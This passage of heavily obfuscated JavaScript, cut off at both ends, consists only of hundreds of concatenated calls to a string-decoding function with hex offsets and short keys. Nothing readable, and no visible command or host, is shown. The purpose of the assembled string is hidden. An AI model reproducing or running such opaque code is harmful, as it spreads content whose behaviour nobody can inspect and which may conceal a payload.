lb')+S(0x789,'Tp($')+S(0x1e7,'7V7]')+S(0x73a,'kjAS')+S(0xca0,'Tp($')+S(0x320,'PIfQ')+S(0xb7a,'7KBk')+S(0x7e0,'vCHm')+S(0x277,'uHg]')+S(0x583,'cul%')+S(0xdc5,'0heW')+S(0xead,'srmc')+S(0x118b,'7C%[')+S(0x371,'^ZdC')+S(0x3dd,'qPeS')+S(0x1330,'%lqf')+S(0x1450,'XQOJ')+S(0x106b,'YeNQ')+S(0x1362,'7C%[')+S(0x5b5,'@P]t')+S(0x1570,'Yipp')+S(0xc10,'nqs0')+S(0x4bd,'qc$@')+S(0x774,'7KBk')+S(0x13bf,'Yipp')+S(0x227,'qPeS')+S(0x440,'qPeS')+S(0x618,'Z%4i')+S(0x12b8,'srmc')+S(0xe4e,'])oS')+S(0x21a,'mD8R')+S(0xbeb,'@P]t')+S(0x26e,'Km99')+S(0x12b4,'YeNQ')+S(0x113d,'mD8R')+S(0x136f,'0heW')+S(0x16b,'nqs0')+S(0x1ca,'srmc')+S(0x14b9,'0heW')+S(0x6a3,'L[w)')+S(0xe4c,'Fcsa')+S(0x1460,'Km99')+S(0x11e0,'kjAS')+S(0xf6b,'Tp($')+S(0x12ab,'Yipp')+S(0xb3a,'%M3s')+S(0x1194,'0heW')+S(0xb10,'36$%')+S(0xcf2,'4Q@*')+S(0xe29,'@P]t')+S(0xa6f,'XQOJ')+S(0x75f,'qe#T')+S(0x89c,'(OU1')+S(0xa72,'1$$Q')+S(0xc40,'cVuy')+S(0x643,'c*lb')+S(0xb35,'a4mJ')+S(0x31d,'%lqf')+S(0x7d2,'nqs0')+S(0x1418,'])oS')+S(0x1556,'%lqf')+S(0x242,'srfF')+S(0x9c4,'srfF')+S(0x22d,'Km99')+S(0x3c7,'PIfQ')+S(0x1277,'PIfQ')+S(0x127a,'c*lb')+S(0xcb7,'a4mJ')+S(0xef8,'XQOJ')+S(0x159d,'YeNQ')+S(0x566,'(OU1')+S(0x129,'DJoh')+S(0x2f6,'QDJt')+S(0x13e1,'mD8R')+S(0x5c7,'Tp($')+S(0xbcf,'cul%')+S(0xc19,'mD8R')+S(0x8f4,'t(5s')+S(0x4c3,'%M3s')+S(0xfdd,'!YOY')+S(0x52a,'1$$Q')+S(0x654,'mD8R')+S(0x658,'YeNQ')+S(0x1fb,'cul%')+S(0xa79,'%M3s')+S(0x84d,'QDJt')+S(0x125,'XQOJ')+S(0xdb7,'t(5s')+S(0x596,'c*lb')+S(0xa54,'xaOs')+S(0x623,'srfF')+S(0x144f,'a4mJ')+S(0x1380,'DJoh')+S(0xb95,'0heW')+S(0x1268,'36$%')+S(0xacf,'[]Up')+S(0x12d9,'7C%[')+S(0x1423,'36$%')+S(0xb15,'(^Kf')+S(0xd62,'Km99')+S(0x15aa,'a4mJ')+S(0xc7b,'a4mJ')+S(0xeea,'cVuy')+S(0xd4c,'0heW')+S(0xd6c,'kjAS')+S(0x1322,'QDJt')+S(0x951,'ovYV')+S(0xcc2,'%M3s')+S(0xc03,'YeNQ')+S(0x3fd,'7V7]')+S(0x12bd,'YeNQ')+S(0xdbc,'1$$Q')+S(0x129d,'c*lb')+S(0xb7e,'%lqf')+S(0x1564,'[]Up')+S(0xf0,'kjAS')+S(0x8b1,'QDJt')+S(0x12cc,'Yipp')+S(0x8fe,'[]Up')+S(0xde9,'vCHm')+S(0x3e8,'PIfQ')+S(0x8e6,'qe#T')+S(0x671,'7C%[')+S(0x129c,'DJoh')+S(0x14dd,'Tp($')+S(0xef6,'kjAS')+S(0x156c,'%M3s')+S(0x4ab,'7V7]')+S(0x970,'7C%[')+S(0xde2,'uHg]')+S(0x396,'Yipp')+S(0xd0e,'hb17')+S(0xb82,'DJoh')+S(0x79c,'Km99')+S(0xb67,'cul%')+S(0x350,'XQOJ')+S(0x702,'YeNQ')+S(0x8c6,'@P]t')+S(0xaa1,'ovYV')+S(0x1280,'MoLD')+S(0x36f,'Yipp')+S(0x57c,'1$$Q')+S(0x111,'%M3s')+S(0x14e3,'cul%')+S(0x6f3,'7KBk')+S(0x4f0,'ovYV')+S(0x88e,'Yipp')+S(0x152b,'uHg]')+S(0x426,'kjAS')+S(0x22e,'4Q@*'))+(S(0x6ba,'qPeS')+S(0x57a,'Km99')+S(0x321,'])oS')+S(0x674,'YeNQ')+S(0x743,'0heW')+S(0x1585,'QDJt')+S(0xd09,'ovYV')+S(0x8db,'4Q@*')+S(0x342,'srmc')+S(0x14b6,'[]Up')+S(0x950,'kjAS')+S(0x9b8,'Z%4i')+S(0xb8,'Fcsa')+S(0x632,'Yipp')+S(0x10bf,'%M3s')+S(0x1230,'7KBk')+S(0xe5f,'DJoh')+S(0x628,'vCHm')+S(0xc04,'4Q@*')+S(0x13e9,'nqs0')+S(0xc58,'vCHm')+S(0xd93,'%lqf')+S(0xe65,'%M3s')+S(0x115d,'a4mJ')+S(0x8a9,'hb17')+S(0xa68,'mD8R')+S(0x1474,'t(5s')+S(0x304,'3bsr')+S(0x2e1,'36$%')+S(0x10fc,'Yipp')+S(0x5de,'(OU1')+S(0xd53,'qc$@')+S(0x5bb,'XQOJ')+S(0x38f,'cul%')+S(0xb66,'IE4m')+S(0x9c7,'cul%')+S(0x5ea,'^ZdC')+S(0x2b8,'Fcsa')+S(0x425,'36$%')+S(0x14de,'srfF')+S(0x317,'(^Kf')+S(0x2b9,'kjAS')+S(0x405,'1$$Q')+S(0x3ac,'qe#T')+S(0xe21,'MoLD')+S(0x375,'MoLD')+S(0xa88,'7KBk')+S(0xff9,'srfF')+S(0xa9e,'(OU1')+S(0x15c9,'%lqf')+S(0x1189,'a4mJ')+S(0xe79,'qc$@')+S(0xdcb,'XQOJ')+S(0xc0d,'!YOY')+S(0x4c4,'3bsr')+S(0x1476,'(^Kf')+S(0x747,'PIfQ')+S(0x119e,'0heW')+S(0x581,'1$$Q')+S(0x1f6,'t(5s')+S(0x19f,'cVuy')+S(0x7d3,'t(5s')+S(0x5b2,'!YOY')+S(0xa4c,'DJoh')+S(0x67b,'7C%[')+S(0x53d,'qe#T')+S(0xf6a,'%lqf')+S(0x2e3,'ovYV')+S(0xcea,'])oS')+S(0x1431,'4Q@*')+S(0x10ff,'Z%4i')+S(0x386,'a4mJ')+S(0x4f9,'PIfQ')+S(0x8c7,'YeNQ')+S(0x10e3,'^ZdC')+S(0xd92,'3n0]')+S(0x301,'ovYV')+S(0xbb0,'PIfQ')+S(0x1249,'%M3s')+S(0xa76,'7V7]')+S(0xc09,'cVuy')+S(0x69f,'srmc')+S(0x119f,'Yipp')+S(0x6b1,'!YOY')+S(0xcd9,'YeNQ')+S(0x143e,'])oS')+S(0xf57,'L[w)')+S(0x1590,'1$$Q')+S(0x4f5,'7C%[')+S(0x1155,'vCHm')+S(0x111d,'L[w)')+S(0xc7c,'qPeS')+S(0xb18,'1$$Q')+S(0x9d5,'1$$Q')+S(0xa8d,'qe#T')+S(0xb93,'0heW')+S(0x1e3,'^ZdC')+S(0x11a8,'c*lb')+S(0x1107,'t(5s')+S(0x11cc,'c*lb')+S(0x2c1,'a4mJ')+S(0x36c,'PIfQ')+S(0xb87,'3bsr')+S(0xf1a,'%lqf')+S(0x428,'Fcsa')+S(0xcc1,'!YOY')+S(0x13ad,'Tp($')+S(0x11bb,'36$%')+S(0xff0,'cul%')+S(0x8d4,'vCHm')+S(0x11c6,'qPeS')+S(0xbb7,'qPeS')+S(0x9b3,'uHg]')+S(0x15f,'Tp($')+S(0x8d6,'%M3s')+S(0x1004,'qe#T')+S(0xff,'(OU1')+S(0x327,'Tp($')+S(0x11c,'a4mJ')+S(0x146,'Km99')+S(0x72b,'[]Up')+S(0xfd1,'MoLD')+S(0x354,'Z%4i')+S(0x144e,'^ZdC')+S(0xe39,'%M3s')+S(0x1109,'1$$Q')+S(0x1172,'Yipp')+S(0x14a6,'nqs0')+S(0x476,'qe#T')+S(0x9fb,'xaOs')+S(0x13e5,'cVuy')+S(0xfb6,'t(5s')+S(0xfee,'%lqf')+S(0x19b,'XQOJ')+S(0x13c2,'(OU1')+S(0x5a5,'!YOY')+S(0x5b9,'vCHm')+S(0xfe8,'srmc')+S(0x15ae,'Fcsa')+S(0xf88,'])oS')+S(0x13af,'@P]t')+S(0x3cb,'0heW')+S(0x12a4,'vCHm')+S(0xf0d,'Yipp')+S(0x12a9,'Fcsa')+S(0xca2,'36$%')+S(0x269,'c*lb')+S(0xb12,'7C%[')+S(0x93d,'PIfQ')+S(0x10ad,'srfF')+S(0x1b4,'L[w)')+S(0x14e2,'Fcsa')+S(0x11e,'0heW')+S(0xb63,'cVuy')+S(0xf87,'DJoh')+S(0x109f,'qc$@')+S(0x219,'!YOY')+S(0xb74,'srmc')+S(0x709,'uHg]')+S(0x2cb,'qe#T')+S(0x10ee,'[]Up')+S(0x1369,'1$$Q')+S(0x1094,'xaOs')+S(0xa45,'vCHm')+S(0x1480,'3bsr')+S(0x319,'srfF')+S(0xda,'cVuy')+S(0x80f,'qPeS')+S(0xbff,'kjAS')+S(0x7eb,'^ZdC')+S(0x1554,'cVuy')+S(0x9ad,'(OU1')+S(0x109c,'IE4m')+S(0x79d,'36$%')+S(0xbb6,'uHg]')+S(0xe90,'qPeS')+S(0xbe4,'a4mJ')+S(0xf28,'1$$Q')+S(0x1104,'(OU1')+S(0xe20,'PIfQ')+S(0x465,'QDJt')+S(0x2ef,'a4mJ')+S(0x159e,'uHg]')+S(0x984,'IE4m')+S(0xa1b,'qc$@')+S(0x210,'Z%4i')+S(0x1594,'%lqf')+S(0xd3c,'srfF')+S(0x77e,'XQOJ')+S(0x939,'[]Up')+S(0xd84,'])oS')+S(0xb51,'%M3s')+S(0x122f,'[sN$')+S(0x937,'qc$@')+S(0xd04,'MoLD')+S(0x37b,'c*lb')+S(0xdf9,'%lqf')+S(0xc25,'(OU1')+S(0xd78,'7KBk')+S(0xa4a,'L[w)'))+(S(0x571,'@P]t')+S(0x1117,'(^Kf')+S(0xaab,'qe#T')+S(0xb30,'cVuy')+S(0x721,'MoLD')+S(0x820,'7C%[')+S(0x1366,'c*lb')+S(0x8e2,'IE4m')+S(0x11d2,'[]Up')+S(0x4ff,'srfF')+S(0xb2,'PIfQ')+S(0x1b9,'(OU1')+S(0xf85,'nqs0')+S(0xfe,'t(5s')+S(0xb9f,'(^Kf')+S(0x100f,'Yipp')+S(0x9db,'qe#T')+S(0x707,'t(5s')+S(0xb6f,'Km99')+S(0x1438,'[]Up')+S(0x513,'[]Up')+S(0xfa6,'qPeS')+S(0xb4,'[sN$')+S(0xef,'mD8R')+S(0x147d,'7C%[')+S(0x3d3,'uHg]')+S(0x601,'xaOs')+S(0xd60,'ovYV')+S(0xbc1,'36$%')+S(0xac4,'7C%[')+S(0x4c6,'YeNQ')+S(0xa61,'srmc')+S(0xaf2,'(OU1')+S(0x13aa,'qPeS')+S(0x655,'!YOY')+S(0x1582,'xaOs')+S(0x12d6,'kjAS')+S(0x279,'srmc')+S(0x1226,'Km99')+S(0xa44,'ovYV')+S(0xf4b,'7V7]')+S(0xb6c,'0heW')+S(0x157,'4Q@*')+S(0x276,'t(5s')+S(0x767,'uHg]')+S(0x932,'PIfQ')+S(0xfaf,'ovYV')+S(0xcc4,'nqs0')+S(0x1135,'(^Kf')+S(0xd3a,'7C%[')+S(0xfdc,'qe#T')+S(0x1130,'L[w)')+S(0x1ce,'qc$@')+S(0x11f3,'DJoh')+S(0xc52,'qPeS')+S(0x814,'qe#T')+S(0x9f8,'7C%[')+S(0x8f2,'kjAS')+S(0xfca,'t(5s')+S(0xcab,'Fcsa')+S(0x295,'PIfQ')+S(0x20e,'3bsr')+S(0xc7e,'%M3s')+S(0x153c,'%lqf')+S(0xb33,'])oS')+S(0x83c,'0heW')+S(0xc4c,'0heW')+S(0xb98,'0heW')+S(0xfef,'(OU1')+S(0x3b1,'c*lb')+S(0x1081,'Fcsa')+S(0xf7d,'L[w)')+S(0xf27,'1$$Q')+S(0x8bc,'^ZdC')+S(0x12f8,'^ZdC')+S(0x14e0,'qPeS')+S(0xeb3,'Km99')+S(0xc85,'%lqf')+S(0xd72,'IE4m')+S(0x47d,'qPeS')+S(0x6a5,'7V7]')+S(0x43c,'hb17')+S(0x14e6,'Km99')+S(0x745,'3n0]')+S(0x9c8,'PIfQ')+S(0xb5e,'3n0]')+S(0x138f,'Z%4i')+S(0x943,'qPeS')+S(0x138,'t(5s')+S(0x4df,'hb17')+S(0x5f4,'a4mJ')+S(0x143c,'qe#T')+S(0x1d1,'36$%')+S(0x8cc,'3bsr')+S(0x41f,'(^Kf')+S(0x1302,'%M3s')+S(0x3c4,'qPeS')+S(0x1a7,'7KBk')+S(0xfc5,'4Q@*')+S(0x600,'YeNQ')+S(0xef5,'0heW')+S(0xf68,'c*lb')+S(0xfc0,'3n0]')+S(0x1147,'DJoh')+S(0x639,'1$$Q')+S(0x980,'7V7]')+S(0xaaf,'3bsr')+S(0x1259,'7V7]')+S(0x56a,'4Q@*')+S(0x3e4,'%lqf')+S(0x1193,'@P]t')+S(0x589,'xaOs')+S(0x12ca,'a4mJ')+S(0x987,'a4mJ')+S(0xf1d,'DJoh')+S(0x2c7,'QDJt')+S(0xe0c,'IE4m')+S(0x577,'(^Kf')+S(0xb62,'c*lb')+S(0x4e3,'7C%[')+S(0x13ec,'L[w)')+S(0x192,'t(5s')+S(0x9b7,'t(5s')+S(0x1180,'mD8R')+S(0x12de,'1$$Q')+S(0x2b3,'qe#T')+S(0x651,'(OU1')+S(0x15a3,'L[w)')+S(0x15cb,'hb17')+S(0xa48,'0heW')+S(0xbc2,'Km99')+S(0x1378,'cVuy')+S(0xd14,'PIfQ')+S(0xf96,'mD8R')+S(0x1488,'1$$Q')+S(0x2e0,'@P]t')+S(0x89d,'kjAS')+S(0x114a,'3bsr')+S(0xaf,'(^Kf')+S(0xbc,'^ZdC')+S(0x113c,'cul%')+S(0x128a,'MoLD')+S(0x2bb,'1$$Q')+S(0xa40,'%M3s')+S(0xffd,'4Q@*')+S(0x681,'36$%')+S(0x1043,'1$$Q')+S(0xa85,'3n0]')+S(0x13b4,'7C%[')+S(0x10f1,'qc$@')+S(0xab9,'t(5s')+S(0x1252,'qe#T')+S(0x11ca,'qe#T')+S(0x1310,'MoLD')+S(0xa3d,'srfF')+S(0x1140,'MoLD')+S(0x4e5,'Fcsa')+S(0x553,'Fcsa')+S(0x1386,'cul%')+S(0x1037,'7C%[')+S(0xb6a,'qe#T')+S(0x3b3,'L[w)')+S(0xa36,'cVuy')+S(0x5fa,'7C%[')+S(0x803,'4Q@*')+S(0xec,'0heW')+S(0x9e3,'c*lb')+S(0x31a,'kjAS')+S(0x5f7,'qc$@')+S(0xf11,'YeNQ')+S(0x8ff,'XQOJ')+S(0x6b3,'IE4m')+S(0x15a,'Km99')+S(0x14ba,'0heW')+S(0x284,'Fcsa')+S(0x32b,'0heW')+S(0x832,'!YOY')+S(0xb1,'4Q@*')+S(0x5b8,'IE4m')+S(0xe94,'36$%')+S(0x1403,'MoLD')+S(0x947,'4Q@*')+S(0xd0b,'!YOY')+S(0xde1,'%M3s')+S(0x535,'3bsr')+S(0x14f5,'Z%4i')+S(0xfe2,'0heW')+S(0xfda,'srmc')+S(0x758,'qc$@')+S(0x273,'4Q@*')+S(0x1139,'YeNQ')+S(0xace,'3bsr')+S(0x1551,'3bsr')+S(0x90c,'@P]t')+S(0x289,'Yipp')+S(0xa5f,'7C%[')+S(0x7b5,'@P]t')+S(0x1336,'srfF')+S(0xd75,'[sN$')+S(0x14ea,'c*lb'))+(S(0xb78,'PIfQ')+S(0x11b4,'3bsr')+S(0x1ac,'srmc')+S(0x894,'[]Up')+S(0xbc5,'qc$@')+S(0xd17,'%M3s')+S(0x252,'DJoh')+S(0xe2f,'3n0]')+S(0xb59,'srfF')+S(0x2d5,'srfF')+S(0x10ca,'QDJt')+S(0x151a,'c*lb')+S(0x10dc,'mD8R')+S(0x355,'t(5s')+S(0x471,'t(5s')+S(0xe76,'qPeS')+S(0x648,'IE4m')+S(0x44d,'!YOY')+S(0x14ae,'(OU1')+S(0x982,'c*lb')+S(0x8f6,'c*lb')+S(0xe3,'7KBk')+S(0xd06,'7C%[')+S(0x156a,'@P]t')+S(0x10fe,'cVuy')+S(0x314,'DJoh')+S(0x117e,'Yipp')+S(0x15e0,'a4mJ')+S(0x2a3,'%M3s')+S(0x7ea,'7KBk')+S(0xf6d,'PIfQ')+S(0xd1f,'qe#T')+S(0x534,'[]Up')+S(0xb2d,'cul%')+S(0x3d7,'Yipp')+S(0xd2b,'L[w)')+S(0x12d,'Km99')+S(0xc48,'srfF')+S(0xf1b,'Fcsa')+S(0x145e,'L[w)')+S(0x70f,'PIfQ')+S(0x391,'PIfQ')+S(0x245,'hb17')+S(0xa57,'0heW')+S(0x111b,'cVuy')+S(0x6b2,'L[w)')+S(0x15dd,'Z%4i')+S(0x14df,'0heW')+S(0x10cf,'[sN$')+S(0x1408,'xaOs')+S(0xe38,'t(5s')+S(0xfbe,'!YOY')+S(0x4c7,'DJoh')+S(0x74b,'])oS')+S(0x7f8,'3bsr')+S(0xfa3,'7KBk')+S(0xd82,'a4mJ')+S(0x1012,'^ZdC')+S(0xfb8,'])oS')+S(0x953,'4Q@*')+S(0x13b3,'cul%')+S(0x9a1,'(OU1')+S(0x13f8,'XQOJ')+S(0x2e5,'3n0]')+S(0xaa9,'4Q@*')+S(0xb80,'[]Up')+S(0xa25,'YeNQ')+S(0x1171,'%lqf')+S(0x19c,'IE4m')+S(0x6f6,'mD8R')+S(0x4e4,'cVuy')+S(0x15f0,'3n0]')+S(0x43e,'qc$@')+S(0x1bf,'qPeS')+S(0xbca,'0heW')+S(0x4fc,'kjAS')+S(0x590,'srfF')+S(0xa56,'t(5s')+S(0xd11,'xaOs')+S(0x1567,'36$%')+S(0x7b3,'hb17')+S(0x865,'mD8R')+S(0x106f,'7KBk')+S(0x713,'7V7]')+S(0x137,'Fcsa')+S(0x4d3,'vCHm')+S(0x8e3,'qc$@')+S(0x540,'(OU1')+S(0x10b4,'mD8R')+S(0x859,'IE4m')+S(0x1141,'Km99')+S(0xea4,'1$$Q')+S(0x263,'0heW')+S(0x24a,'])oS')+S(0x159f,'qc$@')+S(0x1285,'7C%[')+S(0xcf8,'[sN$')+S(0x13df,'1$$Q')+S(0xf9d,'DJoh')+S(0x89b,'uHg]')+S(0x10e6,'Yipp')+S(0x12be,'a4mJ')+S(0x1020,'xaOs')+S(0xe71,'[]Up')+S(0x1540,'nqs0')+S(0x1008,'qe#T')+S(0x6a8,'qPeS')+S(0x8ba,'t(5s')+S(0x9fa,'3bsr')+S(0xccb,'Yipp')+S(0x1f2,'(^Kf')+S(0x81a,'qc$@')+S(0x32e,'qe#T')+S(0xd0c,'XQOJ')+S(0x1276,'PIfQ')+S(0x1458,'3bsr')+S(0x868,'])oS')+S(0x137f,'7C%[')+S(0x14a5,'%M3s')+S(0xbf2,'QDJt')+S(0x1162,'a4mJ')+S(0xbc8,'DJoh')+S(0x23b,'DJoh')+S(0x50f,'DJoh')+S(0xca6,'Km99')+S(0x1116,'])oS')+S(0x504,'QDJt')+S(0x1227,'mD8R')+S(0xf35,'c*lb')+S(0x1a9,'cul%')+S(0x39a,'qe#T')+S(0x473,'nqs0')+S(0xbb1,'srfF')+S(0xbad,'@P]t')+S(0xb2e,'srmc')+S(0x65d,'a4mJ')+S(0x395,'nqs0')+S(0xdda,'Yipp')+S(0x4f8,'MoLD')+S(0xf19,'3n0]')+S(0x530,'0heW')+S(0x37e,'7C%[')+S(0x12cf,'^ZdC')+S(0xf33,'3bsr')+S(0xc99,'XQOJ')+S(0x67f,'cul%')+S(0x157d,'nqs0')+S(0x292,'cVuy')+S(0xdb5,'YeNQ')+S(0xf2a,'(OU1')+S(0x1501,'Z%4i')+S(0xf53,'(OU1')+S(0x1429,'qe#T')+S(0x1409,'MoLD')+S(0x4fe,'PIfQ')+S(0x25e,'a4mJ')+S(0x12f5,'t(5s')+S(0xf8f,'srmc')+S(0x2ed,'IE4m')+S(0x209,'a4mJ')+S(0x11f7,'kjAS')+S(0x809,'!YOY')+S(0xd1c,'MoLD')+S(0x1417,'Tp($')+S(0x34d,'%lqf')+S(0x158a,'%lqf')+S(0x14d0,'PIfQ')+S(0x704,'36$%')+S(0x1236,'7V7]')+S(0xea1,'ovYV')+S(0x12ce,'0heW')+S(0x673,'QDJt')+S(0x271,'qPeS')+S(0xb17,'%lqf')+S(0xd38,'Km99')+S(0xe46,'kjAS')+S(0x105c,'mD8R')+S(0x1445,'nqs0')+S(0xe13,'kjAS')+S(0x931,'PIfQ')+S(0xb84,'vCHm')+S(0x133d,'c*lb')+S(0x599,'a4mJ')+S(0x14fa,'vCHm')+S(0x5cd,'])oS')+S(0xe72,'^ZdC')+S(0x5e1,'1$$Q')+S(0xcb0,'3n0]')+S(0x7ee,'XQOJ')+S(0x1579,'%lqf')+S(0xf4d,'qc$@')+S(0xa35,'srfF')+S(0xdfe,'@P]t')+S(0x634,'[]Up')+S(0x744,'mD8R')+S(0x268,'Fcsa')+S(0x15d0,'1$$Q')+S(0xe3b,'(OU1')+S(0xb5c,'Km99')+S(0x40c,'Z%4i'))+(S(0x8dd,'c*lb')+S(0x3d6,'(^Kf')+S(0x7f7,'hb17')+S(0xcf9,'7C%[')+S(0x100a,'t(5s')+S(0x74d,'!YOY')+S(0x130a,'YeNQ')+S(0xa8b,'srfF')+S(0x1196,'MoLD')+S(0x407,'0heW')+S(0xa41,'Yipp')+S(0xa1a,'7V7]')+S(0xa19,'(^Kf')+S(0x34f,'%M3s')+S(0x25b,'%M3s')+S(0xc35,'%lqf')+S(0x2d0,'t(5s')+S(0x1305,'t(5s')+S(0xd63,'qe#T')+S(0x821,'^ZdC')+S(0xf62,'])oS')+S(0xba9,'0heW')+S(0xf26,'uHg]')+S(0x11a5,'Z%4i')+S(0x1297,'qe#T')+S(0x110c,'3bsr')+S(0x137d,'uHg]')+S(0xeba,'@P]t')+S(0x129b,'QDJt')+S(0xaf1,'ovYV')+S(0x2dd,'7V7]')+S(0x9c1,'qe#T')+S(0xcd0,'mD8R')+S(0x9a0,'t(5s')+S(0x32c,'cul%')+S(0x848,'vCHm')+S(0x567,'36$%')+S(0x1270,'xaOs')+S(0x2f9,'])oS')+S(0x125c,'(OU1')+S(0xd81,'qc$@')+S(0xb88,'IE4m')+S(0x20f,'])oS')+S(0x97c,'7C%[')+S(0x232,'vCHm')+S(0x13a8,'7V7]')+S(0x5fd,'3bsr')+S(0x15ca,'%lqf')+S(0x4c0,'7C%[')+S(0x2f2,'qc$@')+S(0x561,'vCHm')+S(0xda9,'%M3s')+S(0x449,'Yipp')+S(0x73d,'IE4m')+S(0x80c,'mD8R')+S(0xbd6,'XQOJ')+S(0x120b,'cVuy')+S(0x148b,'ovYV')+S(0x154c,'])oS')+S(0xa37,'srfF')+S(0xc26,'Z%4i')+S(0x1284,'uHg]')+S(0x361,'%M3s')+S(0x14d8,'XQOJ')+S(0x80b,'(OU1')+S(0x11a1,'3n0]')+S(0x12a,'cVuy')+S(0x6c8,'xaOs')+S(0x12b3,'%M3s')+S(0x948,'hb17')+S(0xeb4,'cVuy')+S(0x11b0,'kjAS')+S(0x11ff,'3bsr')+S(0x1161,'[sN$')+S(0xef3,'uHg]')+S(0x72e,'cVuy')+S(0x14ee,'3bsr')+S(0xe8b,'Fcsa')+S(0x1274,'t(5s')+S(0x156d,'3bsr')+S(0x7bd,'36$%')+S(0xa06,'7KBk')+S(0xbc4,'!YOY')+S(0x5eb,'uHg]')+S(0xe95,'7KBk')+S(0xdc4,'qPeS')+S(0x4ac,'qe#T')+S(0x121e,'[sN$')+S(0x1491,'MoLD')+S(0xd5e,'hb17')+S(0xb24,'7C%[')+S(0xb43,'(OU1')+S(0x656,'0heW')+S(0x10e1,'%lqf')+S(0x12e3,'7C%[')+S(0x15b3,'[]Up')+S(0xfc7,'nqs0')+S(0xa38,'3n0]')+S(0xe6a,'a4mJ')+S(0xc00,'^ZdC')+S(0x3e5,'Z%4i')+S(0xfb0,'4Q@*')+S(0xb92,'4Q@*')+S(0x1363,'IE4m')+S(0x34e,'Fcsa')+S(0x19d,'!YOY')+S(0xd30,'0heW')+S(0xe45,'cVuy')+S(0x15de,'4Q@*')+S(0x1401,'qe#T')+S(0x101a,'vCHm')+S(0x1560,'@P]t')+S(0x910,'srmc')+S(0x26f,'MoLD')+S(0xcaf,'Yipp')+S(0x8aa,'!YOY')+S(0xfcf,'ovYV')+S(0x149b,'^ZdC')+S(0x1146,'qe#T')+S(0x145d,'3bsr')+S(0x1316,'L[w)')+S(0xf66,'(^Kf')+S(0x1529,'Fcsa')+S(0x22b,'srfF')+S(0x8b5,'[sN$')+S(0x4f2,'srfF')+S(0x82c,'uHg]')+S(0xf1,'qPeS')+S(0x12d7,'c*lb')+S(0x543,'(^Kf')+S(0x8a8,'(^Kf')+S(0xe73,'])oS')+S(0x1262,'4Q@*')+S(0x1536,'%M3s')+S(0x861,'Km99')+S(0x67d,'DJoh')+S(0x109d,'c*lb')+S(0x1a4,'7C%[')+S(0x3be,'qPeS')+S(0x294,'PIfQ')+S(0x134e,'Fcsa')+S(0x69e,'@P]t')+S(0xe22,'1$$Q')+S(0x994,'uHg]')+S(0xc4d,'[sN$')+S(0xded,'ovYV')+S(0x1113,'(^Kf')+S(0xfd4,'c*lb')+S(0xbe0,'mD8R')+S(0xee9,'xaOs')+S(0x55a,'(^Kf')+S(0x5cf,'Z%4i')+S(0xedd,'cul%')+S(0x159b,'DJoh')+S(0x1179,'mD8R')+S(0x1210,'uHg]')+S(0xee0,'1$$Q')+S(0x838,'Km99')+S(0x85e,'qPeS')+S(0x100d,'qPeS')+S(0xcde,'YeNQ')+S(0x14af,'kjAS')+S(0x68d,'7KBk')+S(0x1240,'YeNQ')+S(0x15dc,'uHg]')+S(0x378,'%lqf')+S(0x130b,'PIfQ')+S(0x112a,'7KBk')+S(0x104a,'7KBk')+S(0x2d4,'qc$@')+S(0xb1c,'(OU1')+S(0xe97,'3bsr')+S(0x842,'qe#T')+S(0x17b,'(OU1')+S(0x85f,'uHg]')+S(0x174,'!YOY')+S(0x1532,'Z%4i')+S(0x9a8,'Z%4i')+S(0x2ec,'4Q@*')+S(0x15d9,'ovYV')+S(0x9ce,'Fcsa')+S(0x4e7,'@P]t')+S(0x1ae,'4Q@*')+S(0xf47,'!YOY')+S(0xf07,'[]Up')+S(0x524,'a4mJ')+S(0xe3a,'(OU1')+S(0x485,'cul%')+S(0xb2f,'7C%[')+S(0x595,'Yipp')+S(0xcb6,'3n0]')+S(0x749,'uHg]')+S(0x156f,'1$$Q')+S(0xf2b,'cul%')+S(0xd19,'(OU1')+S(0xe6d,'qe#T')+S(0x10a,'1$$Q')+S(0x969,'IE4m')+S(0x5f6,'Fcsa')+S(0x5b4,'YeNQ'))+(S(0x63b,'uHg]')+S(0x149c,'(OU1')+S(0x91a,'Tp($')+S(0x110b,'a4mJ')+S(0x6e6,'@P]t')+S(0x5c1,'qc$@')+S(0x8e9,'[]Up')+S(0xbb2,'cul%')+S(0x10d,'qPeS')+S(0x780,'%lqf')+S(0xda6,'36$%')+S(0x101c,'ovYV')+S(0x2bd,'qe#T')+S(0xea0,'qPeS')+S(0x78b,'uHg]')+S(0xbbc,'PIfQ')+S(0x1018,'36$%')+S(0x1461,'%lqf')+S(0x8e1,'uHg]')+S(0x14f4,'])oS')+S(0x494,'4Q@*')+S(0x1f5,'YeNQ')+S(0x10df,'qPeS')+S(0x10a4,'@P]t')+S(0x9ae,'0heW')+S(0x555,'cul%')+S(0x4a4,'cVuy')+S(0x6d3,'36$%')+S(0xdc6,'kjAS')+S(0xd6,'YeNQ')+S(0xdfb,'c*lb')+S(0xf78,'(^Kf')+S(0x139a,'4Q@*')+S(0xddf,'Fcsa')+S(0x7f2,'ovYV')+S(0x12e6,'QDJt')+S(0xfa7,'7C%[')+S(0x1232,'7KBk')+S(0x697,'7V7]')+S(0x155d,'(^Kf')+S(0x34c,'hb17')+S(0xcef,'Fcsa')+S(0xefd,'srmc')+S(0x1170,'qc$@')+S(0x957,'Yipp')+S(0x769,'srfF')+S(0x58f,'7KBk')+S(0x1075,'3bsr')+S(0x347,'qe#T')+S(0x44f,'cul%')+S(0x1126,'kjAS')+S(0x11a6,'Tp($')+S(0x110e,'XQOJ')+S(0x87e,'YeNQ')+S(0x13fe,'!YOY')+S(0x90f,'ovYV')+S(0x158e,'(^Kf')+S(0x659,'QDJt')+S(0x1a2,'3n0]')+S(0x29b,'!YOY')+S(0x123a,'Km99')+S(0xb86,'kjAS')+S(0x4b8,'])oS')+S(0x4ba,'Km99')+S(0x1367,'IE4m')+S(0x104,'XQOJ')+S(0xbcc,'ovYV')+S(0x8c4,'PIfQ')+S(0x1111,'mD8R')+S(0x905,'c*lb')+S(0xb16,'7C%[')+S(0x1204,'Yipp')+S(0x1468,'(OU1')+S(0x7a8,'0heW')+S(0x1528,'srmc')+S(0x70b,'DJoh')+S(0x2ac,'36$%')+S(0xb9e,'IE4m')+S(0xe9,'c*lb')+S(0x840,'[]Up')+S(0x2b2,'a4mJ')+S(0xd2d,'3bsr')+S(0x9d7,'DJoh')+S(0xf8d,'7KBk')+S(0xb1f,'hb17')+S(0x8af,'@P]t')+S(0x66c,'Yipp')+S(0x6f8,'c*lb')+S(0xcd6,'!YOY')+S(0x8c9,'IE4m')+S(0x109a,'7KBk')+S(0xe89,'4Q@*')+S(0x142f,'a4mJ')+S(0x1321,'xaOs')+S(0x612,'%lqf')+S(0xf32,'%M3s')+S(0x18c,'srmc')+S(0x756,'])oS')+S(0x14a0,'cul%')+S(0xff2,'DJoh')+S(0x127b,'%lqf')+S(0x478,'m